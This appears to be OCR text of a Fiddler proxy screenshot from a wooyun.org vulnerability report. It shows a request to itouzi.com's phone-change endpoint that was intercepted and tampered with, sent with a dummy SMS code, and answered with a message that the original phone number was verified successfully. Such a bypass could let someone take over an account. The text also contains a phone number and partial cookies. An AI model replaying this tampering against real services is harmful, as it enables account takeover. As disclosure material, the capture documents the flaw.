 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST https://www.itouzi.com/newuser/ajax/PhoneChange HTTP/1.1
Host: www.itouzi.com
Connection: keep-alive
Content-Length: 41
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://www.itouzi.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://www.itouzi.com/newuser/main/safe
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: regLogType=header; union=a%3A2%3A%7Bi%3A7%3Ba%3A1%3A%7Bi%3A292%3Ba%3A14%3A%7Bs%
phone=13828840869&sms_vcode=123456&step=1
Find... (press Ctrl+Enter to highlight all)
View in Notep
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Wed, 10 Jun 2015 06:30:37 GMT
Content-Type: application/json; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 104
{"data":[],"code":0,"info":"\u9a8c\u8bc1\u539f\u624b\u673a\u53f7\u6210\u529f"}
www.wooyun.org